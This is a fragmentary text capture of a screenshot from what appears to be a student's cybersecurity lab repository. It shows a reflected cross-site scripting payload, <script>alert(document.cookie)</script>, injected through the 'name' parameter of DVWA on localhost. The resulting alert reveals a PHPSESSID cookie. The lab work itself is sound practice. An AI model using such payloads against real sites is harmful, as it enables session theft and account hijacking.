 Jeetnishad/FUTURE_CS_01
Vulnerability: Reflected Cross S
localhost/dvwa/vulnerabilities/xss_r/?name=<script>alert%28document.cookie%29<%2Fscript>#
K
localhost says
PHPSESSID=0vh5f0mp665rsq5ihhd8lg9ath; security=low
OK